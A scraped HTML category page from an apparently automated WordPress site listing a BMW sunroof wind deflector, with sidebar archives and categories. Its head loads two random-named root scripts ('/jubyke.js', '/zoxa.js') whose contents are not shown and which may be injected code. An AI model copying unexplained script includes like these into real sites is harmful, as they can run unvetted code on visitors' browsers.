

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bmwwinddeflectors.com/category/airpress/
body_size: 11520
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<title>airpress | Bmw Wind Deflectors</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://bmwwinddeflectors.com/xmlrpc.php" />

<link rel="alternate" type="application/rss+xml" title="Bmw Wind Deflectors &raquo; Feed" href="https://bmwwinddeflectors.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bmw Wind Deflectors &raquo; Comments Feed" href="https://bmwwinddeflectors.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bmw Wind Deflectors &raquo; airpress Category Feed" href="https://bmwwinddeflectors.com/category/airpress/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///bmwwinddeflectors.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='luminescence-responsive-css'  href='https:///bmwwinddeflectors.com/wp-content/themes/default/responsive.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='luminescence-style-css'  href='https:///bmwwinddeflectors.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///bmwwinddeflectors.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///bmwwinddeflectors.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///bmwwinddeflectors.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///bmwwinddeflectors.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///bmwwinddeflectors.com/wp-content/themes/default/js/luminescence-equal.js?ver=1.0.0'></script>
<script type='text/javascript' src='https:///bmwwinddeflectors.com/wp-content/themes/default/js/luminescence-modernizr.js?ver=2.6.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bmwwinddeflectors.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bmwwinddeflectors.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
		<style type="text/css">
			a,a:visited {color: #d2a76a;}
			a:hover {color: #787c7f;}
			#bottom-wrapper a {color: #abb3b4;}
			#bottom-wrapper a:hover {color: #cccccc;}
			#footer-wrapper a, #footer-menu-wrapper a {color: #d2a76a;}
			#footer-wrapper a:hover, #footer-menu-wrapper a:hover {color: #abb3b4;}			
			#bottom-wrapper li {border-color: #1c2123;}
			#bottom-wrapper h3 {color: #cccccc;}
			#equal-well a, #equal-well a:visited {color: #d2a76a;}
			#equal-well a:hover {color: #787c7f;}
			#equal-well .main-menu ul:first-child > li,
			#equal-well .main-menu ul:first-child,
			#equal-well .main-menu .menu ul li,
			#equal-well li {border-color: #424748;}
			h1, h2, h3, h4, h5, h6 {color: #3c4243;}
			.entry-title a {color: #55595b;}
			.entry-title a:hover {color: #d2a76a;}		
			.sidebar-heading {color: #f5f5f5;}
			#social-icons a {color: #c8c8c8;}
			#social-icons a:hover {color: #d2a76a;}
			#socialbar .genericon {background-color: #ededed;}
			.entry-date-box {background-color: #3d4344;	color: #ffffff;}		
			#equal-well nav.main-menu ul li, #equal-well nav.main-menu ul li a, #equal-well nav.main-menu ul li.home.current-menu-item a {color: #f5f5f5;}
			#equal-well nav.main-menu ul li a:hover {color: #d2a76a;}
			#equal-well .menu-desc {color: #8f8f93;}
			#equal-well .main-menu .menu ul {background-color:#222829;}			
			#equal-well .main-navigation .current-menu-item > a,
			#equal-well .main-navigation .current-menu-ancestor > a,
			#equal-well .main-navigation .current_page_item > a,
			#equal-well .main-navigation .current_page_ancestor > a,
			#equal-well .main-navigation ul.sub-menu li.current-menu-item > a,
			#equal-well .main-navigation ul.sub-menu li.current-menu-ancestor > a,
			#equal-well .main-navigation ul.sub-menu li.current_page_item > a,
			#equal-well .main-navigation ul.sub-menu li.current_page_ancestor > a {
				color:#d2a76a;
			}
	
		</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('https://bmwwinddeflectors.com/wp-content/themes/default/images/backgrounds/background1.jpg'); background-repeat: repeat; background-position: top left; background-attachment: scroll; }
</style>
<script async type="text/javascript" src="/jubyke.js"></script>
<script type="text/javascript" src="/zoxa.js"></script>
</head>
<body class="archive category category-airpress category-918 custom-background">

<div id="wrapper" class="clearfix" style="background-color: #ffffff; color: #787c7f;">
	<div class="container-fluid">
		<div class="row-fluid lum-equal-wrap">
<div id="content-right" class="span8 equal"><div class="content-inner">    
        
            <div id="logo-wrapper" class="visible-phone">
                <a href="https://bmwwinddeflectors.com/" title="Bmw Wind Deflectors" rel="home">
                    <img src="https://bmwwinddeflectors.com/wp-content/themes/default/images/demo/luminescence-logo.png" alt="Bmw Wind Deflectors "/>
                </a>
            </div>
            
            <div id="site-title" class="visible-phone">
                <h1><a href="https://bmwwinddeflectors.com/" title="Bmw Wind Deflectors" 
                    rel="home" style="color: #3c4243;">Bmw Wind Deflectors</a></h1>
                <h2 style="color: #3c4243;"></h2>
            </div>
            	 
		    
	<div id="socialbar">
		<div id="social-icons"></div>	
	</div>

<nav id="site-navigation" class="main-navigation hidden-desktop hidden-tablet visible-phone" role="navigation">
	<h3 class="menu-toggle">Menu</h3>
		<ul class="nav-menu"><li ><a href="https://bmwwinddeflectors.com/">Home</a></li><li class="page_item page-item-6"><a href="https://bmwwinddeflectors.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://bmwwinddeflectors.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://bmwwinddeflectors.com/terms-of-use/">Terms of Use</a></li></ul>
</nav><!-- #site-navigation -->	

<div class="container-fluid">
	<div class="row-fluid">
			
					
	</div>
</div><div id="content" class="site-content" role="main">


	        <header class="category-header">
            <h1 class="category-title">
                airpress           </h1>
                    </header>
    
			
<article id="post-1089" class="post-1089 post type-post status-publish format-standard hentry category-airpress tag-airpress tag-deflector tag-seal tag-series tag-sunroof tag-wind">

	<header class="entry-header">
    
		<div class="entry-thumbnail clearfix" style="min-height:2em;"><div class="entry-date-box"><span class="entry-month">Dec</span><span class="entry-date">31</span><span class="entry-year">2018</span></div></div> 

					<h1 class="entry-title">				
			<a href="https://bmwwinddeflectors.com/airpress-wind-deflector-for-sunroof-with-seal-bmw-3-series-e21-6er-e24/" title="AirPress Wind Deflector for Sunroof WITH SEAL BMW 3 Series E21 6er E24" rel="bookmark">AirPress Wind Deflector for Sunroof WITH SEAL BMW 3 Series E21 6er E24 </a>
			</h1>
			
		
		<div class="entry-meta">
        					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->


	    
    	<div class="entry-content">
			
			<p>AirPress Wind Deflector for Sunroof WITH SEAL BMW 3 Series E21 6er E24. The description of this item has been automatically translated. Item description: 1 wind deflector for sunroof (see photos). Features: standard execution with seal and holders. Mounting: fitting Variant 2 (see Photo 3). Pay attention to execution...</p><p class="more-link"><a href="https://bmwwinddeflectors.com/airpress-wind-deflector-for-sunroof-with-seal-bmw-3-series-e21-6er-e24/">Continue Reading...</a>            
            		</div><!-- .entry-content -->
    
	
	<footer class="entry-meta">
			</footer><!-- .entry-meta -->
              
</article><!-- end of #post-1089 -->

<div class="entry-shadow">
	<img src="https://bmwwinddeflectors.com/wp-content/themes/default/images/post-shadow.png" alt="spacer"/>
</div>	
	
</div></div></div><div id="left-column" class="span4 equal" style="background-color: #1c2123; color: #dbdbdb;">	
	<div id="equal-well" style="background-color: #23292a;">
    
		


        
            <div id="logo-wrapper" class="hidden-phone">
                <a href="https://bmwwinddeflectors.com/" title="Bmw Wind Deflectors" rel="home">
                    <img src="https://bmwwinddeflectors.com/wp-content/themes/default/images/demo/luminescence-logo.png" alt="Bmw Wind Deflectors "/>
                </a>
            </div>
            
            <div id="site-title" class="hidden-phone">
                <h1><a href="https://bmwwinddeflectors.com/" title="Bmw Wind Deflectors" 
                    rel="home" style="color: #ffffff;">Bmw Wind Deflectors</a></h1>
                <h2 style="color: #ffffff;"></h2>
            </div>
            	 
					
		
<nav id="site-navigation" class="main-navigation vertical-menu main-menu hidden-phone" role="navigation">
	<h3 class="menu-toggle">Menu</h3>
	
	<ul class="menu"><li ><a href="https://bmwwinddeflectors.com/">Home</a></li><li class="page_item page-item-6"><a href="https://bmwwinddeflectors.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://bmwwinddeflectors.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://bmwwinddeflectors.com/terms-of-use/">Terms of Use</a></li></ul>
</nav><!-- #site-navigation -->		
		<div id="search-2" class="module widget_search">	<form method="get" id="searchform" action="https://bmwwinddeflectors.com/">
		<input type="text" name="s" id="lum-search" /><input type="submit" class="submit" name="submit" id="lum-searchsubmit" value="Search"  />
	</form></div>		<div id="recent-posts-2" class="module widget_recent_entries">		<h3 class="sidebar-heading">Recent Posts</h3>		<ul>
					<li>
				<a href="https://bmwwinddeflectors.com/bmw-z4-e85-wind-deflector-kit-fits-2003-2009/">Bmw z4 e85 wind deflector kit fits 2003-2009</a>
						</li>
					<li>
				<a href="https://bmwwinddeflectors.com/good-condition-genuine-bmw-1-series-e88-convertible-2008-2013-wind-deflector-bag/">Good Condition Genuine Bmw 1 Series E88 Convertible 2008-2013 Wind Deflector Bag</a>
						</li>
					<li>
				<a href="https://bmwwinddeflectors.com/brand-new-genuine-bmw-mini-f57-2016-2024-convertible-wind-deflector-bag-7358171-2/">Brand New Genuine Bmw Mini F57 2016-2024 Convertible Wind Deflector Bag 7358171</a>
						</li>
					<li>
				<a href="https://bmwwinddeflectors.com/airax-wind-deflectorr-bmw-z4-roadster-typ-e89-fit-from-year-2009-2018-10/">AIRAX Wind deflectorr BMW Z4 Roadster Typ (E89) fit from year 2009 2018</a>
						</li>
					<li>
				<a href="https://bmwwinddeflectors.com/bmw-e36-3-series-convertible-wind-deflector-genuine-bmw-oem-including-bag/">BMW E36 3 Series Convertible Wind Deflector Genuine BMW OEM Including Bag</a>
						</li>
				</ul>
		</div><div id="archives-2" class="module widget_archive"><h3 class="sidebar-heading">Archives</h3>		<ul>
	<li><a href='https://bmwwinddeflectors.com/2026/01/'>January 2026</a></li>
	<li><a href='https://bmwwinddeflectors.com/2025/12/'>December 2025</a></li>
	<li><a href='https://bmwwinddeflectors.com/2025/11/'>November 2025</a></li>
	<li><a href='https://bmwwinddeflectors.com/2025/10/'>October 2025</a></li>
	<li><a href='https://bmwwinddeflectors.com/2025/09/'>September 2025</a></li>
	<li><a href='https://bmwwinddeflectors.com/2025/08/'>August 2025</a></li>
	<li><a href='https://bmwwinddeflectors.com/2025/07/'>July 2025</a></li>
	<li><a href='https://bmwwinddeflectors.com/2025/06/'>June 2025</a></li>
	<li><a href='https://bmwwinddeflectors.com/2025/05/'>May 2025</a></li>
	<li><a href='https://bmwwinddeflectors.com/2025/04/'>April 2025</a></li>
	<li><a href='https://bmwwinddeflectors.com/2025/03/'>March 2025</a></li>
	<li><a href='https://bmwwinddeflectors.com/2025/02/'>February 2025</a></li>
	<li><a href='https://bmwwinddeflectors.com/2025/01/'>January 2025</a></li>
	<li><a href='https://bmwwinddeflectors.com/2024/12/'>December 2024</a></li>
	<li><a href='https://bmwwinddeflectors.com/2024/11/'>November 2024</a></li>
	<li><a href='https://bmwwinddeflectors.com/2024/10/'>October 2024</a></li>
	<li><a href='https://bmwwinddeflectors.com/2024/09/'>September 2024</a></li>
	<li><a href='https://bmwwinddeflectors.com/2024/08/'>August 2024</a></li>
	<li><a href='https://bmwwinddeflectors.com/2024/07/'>July 2024</a></li>
	<li><a href='https://bmwwinddeflectors.com/2024/06/'>June 2024</a></li>
	<li><a href='https://bmwwinddeflectors.com/2024/05/'>May 2024</a></li>
	<li><a href='https://bmwwinddeflectors.com/2024/04/'>April 2024</a></li>
	<li><a href='https://bmwwinddeflectors.com/2024/03/'>March 2024</a></li>
	<li><a href='https://bmwwinddeflectors.com/2024/02/'>February 2024</a></li>
	<li><a href='https://bmwwinddeflectors.com/2024/01/'>January 2024</a></li>
	<li><a href='https://bmwwinddeflectors.com/2023/12/'>December 2023</a></li>
	<li><a href='https://bmwwinddeflectors.com/2023/11/'>November 2023</a></li>
	<li><a href='https://bmwwinddeflectors.com/2023/10/'>October 2023</a></li>
	<li><a href='https://bmwwinddeflectors.com/2023/09/'>September 2023</a></li>
	<li><a href='https://bmwwinddeflectors.com/2023/08/'>August 2023</a></li>
	<li><a href='https://bmwwinddeflectors.com/2023/07/'>July 2023</a></li>
	<li><a href='https://bmwwinddeflectors.com/2023/06/'>June 2023</a></li>
	<li><a href='https://bmwwinddeflectors.com/2023/05/'>May 2023</a></li>
	<li><a href='https://bmwwinddeflectors.com/2023/04/'>April 2023</a></li>
	<li><a href='https://bmwwinddeflectors.com/2023/03/'>March 2023</a></li>
	<li><a href='https://bmwwinddeflectors.com/2023/02/'>February 2023</a></li>
	<li><a href='https://bmwwinddeflectors.com/2023/01/'>January 2023</a></li>
	<li><a href='https://bmwwinddeflectors.com/2022/12/'>December 2022</a></li>
	<li><a href='https://bmwwinddeflectors.com/2022/11/'>November 2022</a></li>
	<li><a href='https://bmwwinddeflectors.com/2022/10/'>October 2022</a></li>
	<li><a href='https://bmwwinddeflectors.com/2022/09/'>September 2022</a></li>
	<li><a href='https://bmwwinddeflectors.com/2022/08/'>August 2022</a></li>
	<li><a href='https://bmwwinddeflectors.com/2022/07/'>July 2022</a></li>
	<li><a href='https://bmwwinddeflectors.com/2022/06/'>June 2022</a></li>
	<li><a href='https://bmwwinddeflectors.com/2022/05/'>May 2022</a></li>
	<li><a href='https://bmwwinddeflectors.com/2022/04/'>April 2022</a></li>
	<li><a href='https://bmwwinddeflectors.com/2022/03/'>March 2022</a></li>
	<li><a href='https://bmwwinddeflectors.com/2022/02/'>February 2022</a></li>
	<li><a href='https://bmwwinddeflectors.com/2022/01/'>January 2022</a></li>
	<li><a href='https://bmwwinddeflectors.com/2021/12/'>December 2021</a></li>
	<li><a href='https://bmwwinddeflectors.com/2021/11/'>November 2021</a></li>
	<li><a href='https://bmwwinddeflectors.com/2021/10/'>October 2021</a></li>
	<li><a href='https://bmwwinddeflectors.com/2021/09/'>September 2021</a></li>
	<li><a href='https://bmwwinddeflectors.com/2021/08/'>August 2021</a></li>
	<li><a href='https://bmwwinddeflectors.com/2021/07/'>July 2021</a></li>
	<li><a href='https://bmwwinddeflectors.com/2021/06/'>June 2021</a></li>
	<li><a href='https://bmwwinddeflectors.com/2021/05/'>May 2021</a></li>
	<li><a href='https://bmwwinddeflectors.com/2021/04/'>April 2021</a></li>
	<li><a href='https://bmwwinddeflectors.com/2021/03/'>March 2021</a></li>
	<li><a href='https://bmwwinddeflectors.com/2021/02/'>February 2021</a></li>
	<li><a href='https://bmwwinddeflectors.com/2021/01/'>January 2021</a></li>
	<li><a href='https://bmwwinddeflectors.com/2020/12/'>December 2020</a></li>
	<li><a href='https://bmwwinddeflectors.com/2020/11/'>November 2020</a></li>
	<li><a href='https://bmwwinddeflectors.com/2020/10/'>October 2020</a></li>
	<li><a href='https://bmwwinddeflectors.com/2020/09/'>September 2020</a></li>
	<li><a href='https://bmwwinddeflectors.com/2020/08/'>August 2020</a></li>
	<li><a href='https://bmwwinddeflectors.com/2020/07/'>July 2020</a></li>
	<li><a href='https://bmwwinddeflectors.com/2020/06/'>June 2020</a></li>
	<li><a href='https://bmwwinddeflectors.com/2020/05/'>May 2020</a></li>
	<li><a href='https://bmwwinddeflectors.com/2020/04/'>April 2020</a></li>
	<li><a href='https://bmwwinddeflectors.com/2020/03/'>March 2020</a></li>
	<li><a href='https://bmwwinddeflectors.com/2020/02/'>February 2020</a></li>
	<li><a href='https://bmwwinddeflectors.com/2020/01/'>January 2020</a></li>
	<li><a href='https://bmwwinddeflectors.com/2019/12/'>December 2019</a></li>
	<li><a href='https://bmwwinddeflectors.com/2019/11/'>November 2019</a></li>
	<li><a href='https://bmwwinddeflectors.com/2019/10/'>October 2019</a></li>
	<li><a href='https://bmwwinddeflectors.com/2019/09/'>September 2019</a></li>
	<li><a href='https://bmwwinddeflectors.com/2019/08/'>August 2019</a></li>
	<li><a href='https://bmwwinddeflectors.com/2019/07/'>July 2019</a></li>
	<li><a href='https://bmwwinddeflectors.com/2019/06/'>June 2019</a></li>
	<li><a href='https://bmwwinddeflectors.com/2019/05/'>May 2019</a></li>
	<li><a href='https://bmwwinddeflectors.com/2019/04/'>April 2019</a></li>
	<li><a href='https://bmwwinddeflectors.com/2019/03/'>March 2019</a></li>
	<li><a href='https://bmwwinddeflectors.com/2019/02/'>February 2019</a></li>
	<li><a href='https://bmwwinddeflectors.com/2019/01/'>January 2019</a></li>
	<li><a href='https://bmwwinddeflectors.com/2018/12/'>December 2018</a></li>
	<li><a href='https://bmwwinddeflectors.com/2018/11/'>November 2018</a></li>
	<li><a href='https://bmwwinddeflectors.com/2018/10/'>October 2018</a></li>
	<li><a href='https://bmwwinddeflectors.com/2018/09/'>September 2018</a></li>
	<li><a href='https://bmwwinddeflectors.com/2018/08/'>August 2018</a></li>
	<li><a href='https://bmwwinddeflectors.com/2018/07/'>July 2018</a></li>
	<li><a href='https://bmwwinddeflectors.com/2018/06/'>June 2018</a></li>
	<li><a href='https://bmwwinddeflectors.com/2018/05/'>May 2018</a></li>
	<li><a href='https://bmwwinddeflectors.com/2018/04/'>April 2018</a></li>
	<li><a href='https://bmwwinddeflectors.com/2018/03/'>March 2018</a></li>
	<li><a href='https://bmwwinddeflectors.com/2018/02/'>February 2018</a></li>
	<li><a href='https://bmwwinddeflectors.com/2018/01/'>January 2018</a></li>
	<li><a href='https://bmwwinddeflectors.com/2017/12/'>December 2017</a></li>
	<li><a href='https://bmwwinddeflectors.com/2017/11/'>November 2017</a></li>
	<li><a href='https://bmwwinddeflectors.com/2017/10/'>October 2017</a></li>
	<li><a href='https://bmwwinddeflectors.com/2017/09/'>September 2017</a></li>
	<li><a href='https://bmwwinddeflectors.com/2017/08/'>August 2017</a></li>
	<li><a href='https://bmwwinddeflectors.com/2017/07/'>July 2017</a></li>
		</ul>
</div><div id="categories-2" class="module widget_categories"><h3 class="sidebar-heading">Department</h3>		<ul>
	<li class="cat-item cat-item-109"><a href="https://bmwwinddeflectors.com/category/00-06/" >00-06</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://bmwwinddeflectors.com/category/01-06/" >01-06</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://bmwwinddeflectors.com/category/01-07/" >01-07</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://bmwwinddeflectors.com/category/02-08/" >02-08</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://bmwwinddeflectors.com/category/03-08/" >03-08</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://bmwwinddeflectors.com/category/06-08/" >06-08</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://bmwwinddeflectors.com/category/06-11/" >06-11</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://bmwwinddeflectors.com/category/06-13/" >06-13</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://bmwwinddeflectors.com/category/07-13/" >07-13</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://bmwwinddeflectors.com/category/09-15/" >09-15</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://bmwwinddeflectors.com/category/1-series/" >1-series</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://bmwwinddeflectors.com/category/10-14/" >10-14</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://bmwwinddeflectors.com/category/12-19/" >12-19</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://bmwwinddeflectors.com/category/12-20/" >12-20</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://bmwwinddeflectors.com/category/120d/" >120d</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://bmwwinddeflectors.com/category/14-17/" >14-17</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://bmwwinddeflectors.com/category/14-18/" >14-18</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://bmwwinddeflectors.com/category/1602-2002/" >1602-2002</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://bmwwinddeflectors.com/category/1975-1982/" >1975-1982</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://bmwwinddeflectors.com/category/1981-1988/" >1981-1988</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://bmwwinddeflectors.com/category/1987-1990/" >1987-1990</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://bmwwinddeflectors.com/category/1987-1993/" >1987-1993</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://bmwwinddeflectors.com/category/1988-95/" >1988-95</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://bmwwinddeflectors.com/category/1990-1994/" >1990-1994</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://bmwwinddeflectors.com/category/1993-1999/" >1993-1999</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://bmwwinddeflectors.com/category/1994-01/" >1994-01</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://bmwwinddeflectors.com/category/1994-1999/" >1994-1999</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://bmwwinddeflectors.com/category/1996-2001/" >1996-2001</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://bmwwinddeflectors.com/category/1996-2002/" >1996-2002</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://bmwwinddeflectors.com/category/1998-2005/" >1998-2005</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://bmwwinddeflectors.com/category/1998-2013/" >1998-2013</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://bmwwinddeflectors.com/category/1999-2003/" >1999-2003</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://bmwwinddeflectors.com/category/1999-2004/" >1999-2004</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://bmwwinddeflectors.com/category/1set/" >1set</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://bmwwinddeflectors.com/category/1y0862951a/" >1y0862951a</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://bmwwinddeflectors.com/category/2000/" >2000-</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://bmwwinddeflectors.com/category/2000-2006/" >2000-2006</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://bmwwinddeflectors.com/category/2000-2007/" >2000-2007</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://bmwwinddeflectors.com/category/2001-08/" >2001-08</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://bmwwinddeflectors.com/category/2001-2004/" >2001-2004</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://bmwwinddeflectors.com/category/2001-2005/" >2001-2005</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://bmwwinddeflectors.com/category/2002-2008/" >2002-2008</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://bmwwinddeflectors.com/category/2002tii/" >2002tii</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://bmwwinddeflectors.com/category/2003-2008/" >2003-2008</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://bmwwinddeflectors.com/category/2003-2009/" >2003-2009</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://bmwwinddeflectors.com/category/2003-2010/" >2003-2010</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://bmwwinddeflectors.com/category/2004-11/" >2004-11</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://bmwwinddeflectors.com/category/2004-2010/" >2004-2010</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://bmwwinddeflectors.com/category/2005-12/" >2005-12</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://bmwwinddeflectors.com/category/2005-2008/" >2005-2008</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://bmwwinddeflectors.com/category/2005-2013/" >2005-2013</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://bmwwinddeflectors.com/category/2006-2008/" >2006-2008</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://bmwwinddeflectors.com/category/2006-2009/" >2006-2009</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://bmwwinddeflectors.com/category/2006-2010/" >2006-2010</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://bmwwinddeflectors.com/category/2007-2013/" >2007-2013</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://bmwwinddeflectors.com/category/2008-2013/" >2008-2013</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://bmwwinddeflectors.com/category/2009-14/" >2009-14</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://bmwwinddeflectors.com/category/2009-2011/" >2009-2011</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://bmwwinddeflectors.com/category/2009-2015/" >2009-2015</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://bmwwinddeflectors.com/category/2009-2016/" >2009-2016</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://bmwwinddeflectors.com/category/2010-2017/" >2010-2017</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://bmwwinddeflectors.com/category/2011-16/" >2011-16</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://bmwwinddeflectors.com/category/2011-19/" >2011-19</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://bmwwinddeflectors.com/category/2011-2016/" >2011-2016</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://bmwwinddeflectors.com/category/2012-2017/" >2012-2017</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://bmwwinddeflectors.com/category/2012-2018/" >2012-2018</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://bmwwinddeflectors.com/category/2013-17/" >2013-17</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://bmwwinddeflectors.com/category/2013-20/" >2013-20</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://bmwwinddeflectors.com/category/2013-2016/" >2013-2016</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://bmwwinddeflectors.com/category/2013-2017/" >2013-2017</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://bmwwinddeflectors.com/category/2013-2018/" >2013-2018</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://bmwwinddeflectors.com/category/2013-2021/" >2013-2021</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://bmwwinddeflectors.com/category/2014-2016/" >2014-2016</a>
</li>
